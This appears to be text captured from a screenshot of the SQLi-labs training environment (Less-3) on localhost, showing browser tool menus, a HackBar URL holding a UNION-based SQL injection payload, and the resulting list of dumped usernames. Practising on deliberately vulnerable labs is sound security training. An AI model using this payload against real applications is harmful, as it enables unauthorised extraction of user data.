 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://localhost/sqli-labs-master/Less-3/
Split URL
?id=-1') union select 1 , group_concat(username)  , 3 from users --+
Execute